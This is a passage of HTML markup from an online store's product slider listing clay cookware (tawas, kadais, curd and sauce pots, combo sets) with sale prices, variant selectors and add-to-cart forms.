<div class="loox-rating" data-id="10186223321398" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223321398"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 979
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840326795574"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 979
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840326828342"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,049
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840326861110"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,249
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/red-clay-frying-pan-with-handle-traditional-tawa" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -56%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/CFPR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748065707&width=600"
    class="img-fluid rounded"
    alt="Red Clay Frying Pan with Handle – Traditional Tawa"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Red Clay Frying Pan with Handle – Traditional Tawa
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10207815598390" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10207815598390"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,599
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10207815598390" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10207815598390"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10207815598390" value="51981937836342">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10207815598390" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-tawa-frying-pan-with-handle" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -30%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBLR_copy_-Photoroom_1.webp?crop=center&height=600&v=1747546982&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Tawa/Frying Pan With Handle"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Tawa/Frying Pan With Handle
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222305590" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222305590"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186222305590" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186222305590"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186222305590" value="51840325484854">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186222305590" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pottery-earthen-kadai" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -10%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/ACR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747845221&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Pottery / Earthen Kadai"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Pottery / Earthen Kadai
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223255862" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223255862"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 700
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 629
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223255862" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223255862"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223255862" value="51840326697270">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223255862" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-earthen-kadai-clay-pot-combo-1-2-ltr" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -30%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1LB-3KB-Photoroom.webp?crop=center&height=600&v=1748329524&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Kadai & Pot Combo – Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Kadai & Pot Combo – Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186221748534" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221748534"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,299
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 899
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047926919478"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047926952246"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,299
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -6 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047926985014"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,059
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047927017782"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter 3 liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-red-clay-sauce-pot-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -59%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/SPLR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748112770&width=600"
    class="img-fluid rounded"
    alt="Ecocraft India Red Clay Sauce Pot With Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft India Red Clay Sauce Pot With Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186220732726" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186220732726"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,299
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 529
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909467767094"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,299
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 529
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909467799862"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 629
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909467832630"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-curd-pot-with-lid-1000-ml" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -60%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/CRUDPOT-Photoroom-Photoroomcopy_b081c87a-7c5a-4e8d-9552-11b6d0c0c57f.webp?crop=center&height=600&v=1748067244&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Curd Pot with Lid – 1000 ML"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Curd Pot with Lid – 1000 ML
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10207827460406" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10207827460406"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 599
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10207827460406" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10207827460406"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10207827460406" value="51981958938934">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10207827460406" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pot-2ltr-kadai-3ltr-combo" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -43%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1LR-3KR-Photoroom.webp?crop=center&height=600&v=1748329933&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Kadai & Pot Combo – Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Kadai & Pot Combo – Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222928182" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222928182"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,600
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 899
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047937044790"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  4 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047937077558"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047937110326"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,199
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,029
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047937143094"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter 3 liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,089
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-pot-1-2-ltr-combo" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -33%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/12-BC-Photoroom.webp?crop=center&height=600&v=1747546904&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot Combo Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Pot Combo Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222731574" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222731574"></div>   
      <div class="mb-4">
        

